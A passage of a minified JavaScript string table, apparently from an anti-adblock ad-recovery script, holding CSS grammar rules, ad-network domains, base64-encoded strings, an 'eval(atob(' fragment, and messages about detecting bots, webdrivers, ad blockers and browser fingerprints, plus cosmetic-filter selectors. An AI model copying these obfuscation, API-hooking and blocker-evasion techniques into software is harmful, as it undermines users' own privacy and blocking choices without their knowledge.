empty","gacraft.jp","land","inset?&&<length>{2,4}&&<color>?","EventTarget_addEventListener","listenerId","originalUrl","[<line-names>? <track-size>]+ <line-names>?","not-","avt","func","contrast( [<number-percentage>] )","window.top.apstag.runtime.callCqWrapper","Destroying blocked slots : ","always|[anchors-valid||anchors-visible||no-overflow]","richaudience.com","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","generated","none|blink","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","JlhEX1FPaE1ybHRwUjFjNHpHClk=","auto|always|avoid|left|right|recto|verso","https://imasdk.googleapis.com","as_domain","exp( <calc-sum> )","isEncodedUrl","aXJycg==","   ","<'flex-direction'>||<'flex-wrap'>","adWrapper","<combinator>? <complex-real-selector>","step-start|step-end|steps( <integer> [, <step-position>]? )","MessageEvent_origin","disallowEmpty","14ikPPNW","createSession","offset","rawMessage","gpt_slot_rendered_time","leader( <leader-type> )","FeatureRange","https://prg.smartadserver.com/prebid/v1","; Secure","lexer","ads.linkedin.com","adblock_fingerprint","PerformanceEntry_name","/main.html","Keyword","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","isUnregistered","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","stpd.cloud","none|<shadow>#","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","onClickAutoRecovery","selector( <complex-selector> )","bind","window.parent._df.t","['~'|'|'|'^'|'$'|'*']? '='","cmd","https://consent.sussexexpress.co.uk","normal|text|emoji|unicode","data:","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","a-mx.com","abs( <calc-sum> )","/asn","PseudoClassSelector","RunPerfTest","<box>#","navigator.plugins is undefined","none|[<svg-length>+]#","Range","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","functionBind","Equal sign is expected","cooktoria.com","<time>|none|x-weak|weak|medium|strong|x-strong","sort","reason","HTMLMediaElement","gpt-highfivve","creativeId","responseURL","{-token","thatgossip.com",".workers.dev","Token","insert","serif|sans-serif|cursive|fantasy|monospace","Document_referrer","static|relative|absolute|sticky|fixed|-webkit-sticky","Name is expected","invalid url (anchor href set): ","descriptors","Identifier, string or comma is expected","pointer-events","<frequency>|<percentage>","wdioElectron","slotRenderEnded","isPropagationStoppedImmediate","<color> <color-stop-length>?","bad-string-token","<feature-value-declaration>","about:blank","createSingleNodeList","<composite-style>#","mod( <calc-sum> , <calc-sum> )","gecko/","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","none|<length-percentage> [<length-percentage> <length>?]?","none|<angle>|[x|y|z|<number>{3}]&&<angle>","none|forwards|backwards|both","urlRegex","[<declaration>? ';']* <declaration>?","findWsEnd","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","tokenStart","Destroying interstitial slots : ",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"3derxeq","HTMLLinkElement_as","toLog","features","gpt-adapex","[<'view-timeline-name'> <'view-timeline-axis'>?]#","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","properties","getArg","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","auto|balance","AnPlusB","191037UhyhaE","cache_is_blocking_acceptable_ads","findValueFragments",'"inventories"',"opacity","MatchOnce","none|railed","AS-ENCODED-VAL","substrToCursor","<string>|<custom-ident>+","b3V0cHV0","https://qa.ad-shield.io","auto|<time>","'))","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","Unknown node type: ","` structure definition","EOF-token","vendor","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","1886894GnKdlr","reserved2","HTMLAnchorElement_pathname","<'max-block-size'>","normal|strong|moderate|none|reduced","atmedia.hu","edg/","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","ins","UNKNOWN","teads.tv","compareByOriginalPositions","Identifier is expected but function found","__webdriver_unwrapped","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","normal|[light|dark|<custom-ident>]+&&only?","mustExcludeStrings","parseString","banner-","http://127.0.0.1","ad.smaato.net","container","normal|auto|<position>","<color>{1,4}","Terminate - non-auto-recovery","Symbol","as_handler_set","cssWideKeywordsSyntax","concat","ups.analytics.yahoo.com","rlcdn.com","liadm.com","https://prebid.cootlogix.com/prebid/multi/","auto|<length>","counters( <counter-name> , <string> , <counter-style>? )","Parse error: ","assign","MSG_ACK_VISIBLE","high",".umogames.com","__as_ready_resolve","single|multiple","Selector is expected","number-token","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","thebrighttag.com","comma","setProperty","enabled","getType","atob","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","XXX","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","token","</a></span>","papi","0|1","https://ssb-global.smartadserver.com/api/bid","root|nearest|self","last","from|to|<percentage>|<timeline-range-name> <percentage>","flow|flow-root|table|flex|grid|ruby","walk","getItem","getLastListNode","config","nullable","language","auto|after","String","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","halifaxcourier.co.uk","repeat|no-repeat|space|round","searchParams","HTMLStyleElement","Terminate - not registered in db","Active auto recovery: index ","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","env( <custom-ident> , <declaration-value>? )","params","<'max-width'>","Function.prototype.bind is undefined","gpt-tdn","<display-outside>?&&[flow|flow-root]?&&list-item","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","<'inset-block-start'>","aditude","mode","isAbsolute","<'top'>{1,2}","Proxy","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","1.9.1","j7p.jp","<keyframes-name>","unsafe|safe","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","<blend-mode>|plus-lighter","none|[crop||cross]","pow( <calc-sum> , <calc-sum> )","33across.com","invalid protect-id length: ","[Bot] bot detected, botKind=","checkAtruleName","IntersectionObserverEntry","keepalive","ACK_VISIBLE","[object Intl]","HTMLCanvasElement.getContext is not a function","decorator","relative",".pages.dev","cookieless-data.com","FontFace","<single-animation>#","<image>","<'margin-inline'>","dbm_d","HTMLAnchorElement_hostname","onmessage","redirected","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","fonts.googleapis.com","getContext","Expect an apostrophe","XMLHttpRequest_responseType","split","/getconfig/sodar","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","addProperty_","male|female|neutral","trackad.cz","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","iframe","httpEquiv","updateCursors","name","BotdError","( <style-condition> )|( <style-feature> )|<general-enclosed>","renderer","tokenCount","<'border-top-width'>","readable","break-walk","getElementsByTagName","replace|add|accumulate","contain|none|auto","display","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","microad.jp","sizes","Unexpected input","stylesheetUrlsToLoadBeforeHooking","scripts","isParentsDisplayNone","placeholder-slot","Function_toString","invalid protect-id key: ","mozInnerScreenX","sourceMap","max-age",'[class^="div-gpt-ad"]',"Exception occurred in proxy property get ","edge","inline|block|horizontal|vertical","https://consent.northantstelegraph.co.uk","_parent","JSON_parse","gigacalculator.com","data:text/html,","sdkVersion","readystatechange","CSSStyleDeclaration","<'inset-inline-start'>","Failed to decode protect-id: id is empty","<number>|<dimension>|<ident>|<ratio>","s.amazon-adsystem.com","Mesa OffScreen","webgl","_ignoreInvalidMapping","polarbyte",'[id^="gpt_ad_"]',"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","<'margin-right'>","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","PseudoElementSelector","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","getRandomValues","none|auto|[<string> <string>]+","Invalid protect url: ","rfihub.com","rotateX( [<angle>|<zero>] )","getEntriesByType","blocking_ads","readyState","flat","<'container-name'> [/ <'container-type'>]?","path","static.doubleclick.net","last_bfa_at","setItem","CSSStyleDeclaration_cssText","[Bot] bot UA detected, ua=","insertAfter","hostname","hash","[<box>|border|padding|content|text]#","RegExp","isPropagationStopped","[<length-percentage>|<number>|auto]{1,4}","<bg-size>#","responseText","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","level","getComputedStyle","<counter-style>|<string>|none","<single-animation-play-state>#","eval(atob('","create","port","kind","applyRatio","start|end|center|justify|distribute","initLogUploadHandler","themoneytizer.com","matchStack","rch","auto|optimizeSpeed|crispEdges|geometricPrecision","hsl|hwb|lch|oklch","AdThrive_","( <declaration> )","decorate","pmdstatic.net","window.parent.parent.confiant.services().onASTAdLoad","237432mEjFPk","<media-not>|<media-and>|<media-or>|<media-in-parens>","directives","port1","revert","startColumn","https:","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","Element_ariaLabel","unprotect","set","none|circle|disc|square","_names","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","players","<image>|<color>","useractioncomplete","phantomjs","adshield","hbwrapper.com","sp.","isVisibleDocument","<length>","startOffset","none|zoom","svmax","href","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","trys","as_location","https://fb.content-loader.com","fetchLater","<generic>","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","newcastleworld.com","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","travle.earth","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","Performance.network","recovery_loaded_time","139341","https://consent.northernirelandworld.com","syntax","base","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","Percentage","checkAtrulePrelude","reserved2Output","advertisement-holder","once","addAtrule_","c.appier.net",'" is not in the set.',"localeCompare","<string> [<integer>|on|off]?","Document_getElementById","coachjs","__sa_","adunit","replaceChild","error","tpdads.com","appVersion","read","CSSStyleDeclaration_setProperty","getSlots","string-token","<font-stretch-absolute>","HTMLTableRowElement","reduce","navigator.connection.rtt is undefined","index","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","components","creativecdn.com","parse","_array","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","cdn.adapex.io","Node_appendChild","<'caret-color'>||<'caret-shape'>","inventory_id","turn","append","gwd-","not <media-in-parens>","text_ads","\n   value: ","webkitTemporaryStorage","-src","smadex.com","__as_rej","compact","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","String or url() is expected","getGPPData","auto|touch","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","_generateSourcesContent","getServices","onetag-sys.com","sn_ad_label_","as_logs","always|auto|avoid","set-cookie-parser encountered an error while decoding a cookie with value '","none|chained","osano.com","insertData","print","History","jg7y.quizlet.com","sharethrough.com","isInIframe","<'inline-size'>","[clip|ellipsis|<string>]{1,2}","declarators","reverse","mimeTypes","jsHeapSizeLimit","xg4ken.com","TypeSelector","none|path( <string> )","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","Apple","intersectionRatio","permissions","northernirelandworld.com","performance_gpt_ad_rendered","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","block|inline|x|y","static-cdn.spot.im","blur( <length> )","presage.io",'[id*="',"googletagmanager.com","var( <custom-property-name> , <declaration-value>? )","Expect `","<header","clickiocdn.com","Unknown type","auto|thin|none","uBlock Origin","<xyz-space> [<number>|<percentage>|none]{3}","<font-weight-absolute>{1,2}","https://ib.adnxs.com/ut/v3/prebid","attributionsrc","<'min-block-size'>","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","show|hide","<time>#","__gpp","getFirstListNode","resolve","cWJ1dw==","DocumentFragment_querySelector","/container.html","v4ac1eiZr0","img_","/cgi-bin/PelicanC.dll","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","<head","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","str","Number","mgid.com","<'justify-self'>|anchor-center","ex.ingage.tech","HyphenMinus is expected","d2VneWpwenV4MzhxMmE5dm1pZm90","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","<complex-selector>#","<color>&&<color-stop-angle>?","cmVzZXJ2ZWQx","merequartz.com","as_inventory_id","do69ll745l27z.cloudfront.net","getDomId","parent","toUpperCase","HTMLTableSectionElement","eventSampleRatio","handlers","https://m1.openfpcdn.io/botd/v","Terminate - memory limit threshold","Expected ","optimise.net","feature","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","<'border-bottom-right-radius'>","pubexchange.com","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","DocumentFragment_querySelectorAll","_selenium","anonymous","TBL","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","innerText","skip-node","focus","tb|rl|bt|lr","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","decode","pbstck.com","https://consent.up.welt.de","selectors","HTMLAnchorElement_hash","dimension-token","fetch","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","Expected more digits in base 64 VLQ value.","-apple-system|BlinkMacSystemFont","generic","attributes","navigator","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","start","Unknown property","adDiv","tokenBefore","Hyphen minus","<'margin-block-end'>"," used broken syntax definition ","<'margin-left'>","<font-weight-absolute>|bolder|lighter","prev_scp","Generic","clip-path","skewX( [<angle>|<zero>] )","getProperty","EventTarget","cdn.nidan.d2c.ne.jp","; Expires=","<'margin-block-start'>","[<length-percentage>|top|center|bottom]#","Event","Failed to detect bot: botd timeout","adChoice","removeAttribute","msie","XMLHttpRequest_responseText","<'column-width'>||<'column-count'>","ag.dns-finder.com","stroke","adsappier.com","duration","getLocationRange","ancestorOrigins","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","[csstree-match] BREAK after ","www.whatcar.com","v7.5.84","redirect.frontend.weborama.fr","SyntaxError","copy","<url> <decibel>?|none","blob:","<predefined-rgb> [<number>|<percentage>|none]{3}","denied","pbxai.com","<easing-function>#","[jis78|jis83|jis90|jis04|simplified|traditional]","matrix3d( <number>#{16} )","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","__as_is_ready_state_change_loading","; Path=","https://css-load.com","ChromeDriverw","undertone.com","XMLHttpRequest_statusText","pw-","forEachToken","https://consent.newcastleworld.com","1rx.io","interstitial","_top"," pending cmds","ZndiaA==","read-only|read-write|read-write-plaintext-only","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","ayads.co","pbjs","/widgets.html","tokenEnd","Response_url","none|<track-list>|<auto-track-list>","/media/vpaid-display/iframe.html","<pseudo-page>+|<ident> <pseudo-page>*","systemLanguage","active","ACK","none|auto|textfield|menulist-button|<compat-auto>","handleEvent","isVisibleNode","ads-twitter.com","HTMLTableCellElement","key","is_brave","Lexer matching doesn't applicable for custom properties","chromium","none|capitalize|uppercase|lowercase|full-width|full-size-kana","connatix.com","text-ad-links","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","odd","findLast","img","data-ad-width","media","normal|[<string> <number>]#","Element_classList","baseline|sub|super|<svg-length>","_grecaptcha_ready","HTMLMetaElement_content","light|dark|<integer [0,鈭瀅>","permission","<number>|left|center|right|leftwards|rightwards","flat|preserve-3d","HTMLAnchorElement_target","<mf-name>","forEach","ad01","sequentum","adma","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","none|both|horizontal|vertical|block|inline","mediarithmics.com","solid|double|dotted|dashed|wavy","return this","reserved1","<counter-style-name>","baseURI","additionalHeaders","ApplePayError","ad-","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","pos","navigator.mimeTypes is undefined","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","<wq-name>","offsetAndType","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","esp.rtbhouse.com",", y: ","$cdc_asdjflasutopfhvcZLmcf","[historical-ligatures|no-historical-ligatures]","Window","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","Hex digit is expected","__esModule","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","none|text|all|-moz-none","getBoundingClientRect","start|end|center|stretch","(E2) Invalid protect url: ","prependData","document.documentElement is undefined","[row|column]||dense","exclusionRules","output","openxcdn.net","<-ms-filter-function>+","elem","auto|<length-percentage>","randomize","kayzen.io","gumgum.com","Identifier is expected","agkn.com","fill|contain|cover|none|scale-down","tokenType","HTMLLinkElement_href","<compositing-operator>#","parseCustomProperty","sourcesContent","<number [0,鈭瀅> [/ <number [0,鈭瀅>]?","navigator.plugins.length is undefined","\x3c!--","HTMLElement_style","cp.edl.co.kr","default|none","cmp.osano.com","encode","normal|italic|oblique <angle>?","lookupNonWSType","bydata.com","tokenize","edinburghnews.scotsman.com","thread-","ndtvprofit.com","HTMLMetaElement_httpEquiv","bliink.io","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","findAllFragments","upload",": [left|right|first|blank]","adnxs-simple.com","!self","Unexpected err while detecting cosmetic filter: ","skimresources.com","wrap|none","not_blocking_ads","_isTcfNeeded","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","programme-tv.net","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","Exception occurred in hooked function ","a24xZWhvNmZqYnI0MHB4YzlpMnE=","<font-stretch-absolute>{1,2}","gblpids","circle|ellipse","catch","<length>|<percentage>","../","toStringTag","<number>","Atrule","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","rest","when","ads","<html","isAdBlockerDetected","loader","CDC-token","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","alert","border-box|padding-box|content-box","adtrafficquality.google","https://cmp.computerbild.de","y.one.impact-ad.jp","memoryLimitThreshold","ssmas","none|all|<dashed-ident>#","Invalid mapping: ","googMsgType","about:srcdoc","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","awesomium","adx.digitalmatter.services","tpc.googlesyndication.com"," requestBids.before hook: ","/ssvast_track/v2","addIframeVisibilityCheckHandler","adshield_apply","psts","querySelector","expression","CAN_content","[none|start|end|center]{1,2}","translateY( <length-percentage> )","view( [<axis>||<'view-timeline-inset'>]? )","hasOwnProperty","EventTarget_removeEventListener","; Partitioned","maxAge","memory","Forward report url to engineers","[<length>|<number>]{1,4}",".start","--\x3e","visible|hidden","RTCEncodedAudioFrame","domain","normal|<string>","PerformanceResourceTiming_encodedBodySize","History_replaceState","original","Timed out waiting for consent readiness","<length>||<color>","none|<image>|<mask-source>","defaultView","insertAdjacentHTML","scaleY( [<number>|<percentage>] )","adfit","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","lep.co.uk","api.rlcdn.com","scanSpaces","uidapi.com","initLogMessageHandler","https://c.html-load.com","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","pubstack","detect","parentNode","excludeHosts","parseSourceMapInput","none|manual|auto","grad","gpt-ima-adshield","parseAtrulePrelude","custom",".get","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","media-amazon.com","Terminate - empty profile","safari","SIMID:","none|<url>","OWptYW53eXF4MHM1NHp1dG82aA==","hasFocus","text_ad","Too many question marks","startLine","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","slimerjs","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","sendXHR","parseInt","[alternate||[over|under]]|inter-character","scorecardresearch.com","syntaxStack","atrules","flatMap","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","as_test","as_console","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","/sodar/sodar2","XMLHttpRequest_send","dvw","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","getOwnPropertyDescriptor","fullscreen","hooking started without preframe hooking","Unexpected end of input","browserEngineKind","<urange>#","adsinteractive.com","values","Element_tagName","left|right|none|inline-start|inline-end","toString","[shorter|longer|increasing|decreasing] hue","skin_wrapper","ar-yahoo-v1","content-box|padding-box|border-box|fill-box|stroke-box|view-box","lvb","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","getEvents","start|center|space-between|space-around","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","toSetString",".setTargetingForGPTAsync","pluginsArray","http","selector","cancelAnimationFrame","__tcfapi","https://pagead2.googlesyndication.com/gampad/ads","char must be length 1","https://fastlane.rubiconproject.com/a/api/fastlane.json","yellowblue.io","cs.lkqd.net","cdn.iubenda.com","tagName","stack","scaleZ( [<number>|<percentage>] )","ric","HTMLMediaElement_src","browsiprod.com","body","out_of_page","Raw","form","[data-ad-slot]","layer(","ads.blogherads.com","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","as-empty-bidder","reserved1Output","<line-width>||<line-style>||<color>","YmphM3prZnZxbHRndTVzdzY3OG4=","fromSourceMap","<'padding-left'>","normal|light|dark|<palette-identifier>","Identifier or asterisk is expected","` in `","match.rundsp.com","2mdn.net","getClickUrl","[<predefined-rgb-params>|<xyz-params>]","auto|<color>","programme.tv","property","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","imprnt-cnt","AtKeyword","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","HTMLScriptElement_src","substr","url( <string> <url-modifier>* )|<url-token>","https://hb.minutemedia-prebid.com/hb-mm-multi","normal|spell-out||digits||[literal-punctuation|no-punctuation]","_WEBDRIVER_ELEM_CACHE","MessageEvent_source","video","sendBeacon","urlRegexes","[contextual|no-contextual]","gcprivacy.com","reset","northantstelegraph.co.uk","<number [1,鈭瀅>","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","document_getElementById","getTargeting","cef","Brian Paul","api.adiostech.com","impactify.media","HTMLAnchorElement_href","ad_","NmFreWhvcjgwbTM3c2xmdzF2eHA=","gstatic.com",", scrollX: ","<forgiving-selector-list>","crios","javascript:","check","auto|<position>","argument name is invalid","unknown","skipValidation","<custom-property-name>","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","Wrong value `","BotDetector.detect can't be called before BotDetector.collect","Brackets","addType_","rcap","Number, dimension, ratio or identifier is expected","gpt_limited","isElementVisibilityHidden","GeneralEnclosed","Please enter the password","adshield-native","lvmax","delim-token","DOMParser_parseFromString","getLocationFromList","bnh6bg==","none|<offset-path>||<coord-box>","[AdBlockDetector] page unloaded while checking acceptable ads target ","drag|no-drag","<div","none|<custom-ident>+","navigator.permissions.query is not a function","auto|<svg-length>","inmobi.com","no purpose 1 consent","connection","originalHostname","content-ad","postMessage","checkAtruleDescriptorName","https://content-loader.com","<'right'>","\n  syntax: ","<line-style>","Terminate - IVT blocked"," or hex digit","Url","pathname","cmVzZXJ2ZWQy","scanNumber","canvas","ident-token","hotjar.com","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","horizontal|vertical|inline-axis|block-axis|inherit","ZGdnbg==","leave","querySelectorAll","peek","Document_URL","securepubads.g.doubleclick.net","htlad-","normal|always","__webdriver_evaluate","div","noopStr","recovery","right","firefox_etp_enabled","credentials","https://static.dable.io/dist/plugin.min.js","defineProperty","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","cqmin","genieesspv.jp","/bannertext","true","Blocked slot define: [","setHTMLUnsafe","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","none|<transform-list>","is_limited_ads","consentframework.com","osano_","HTMLElement_dataset","auto|<anchor-name>","Number sign is expected","cos( <calc-sum> )","Google","ad-delivery.net","opt/","expires","repeat|stretch|round","gpt-andbeyond","airtory.com","`, expected `","<'margin'>","XMLHttpRequest_status","scroll","[<age>? <gender> <integer>?]","perspective( [<length [0,鈭瀅>|none] )","CSSStyleDeclaration_getPropertyValue","port2","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + 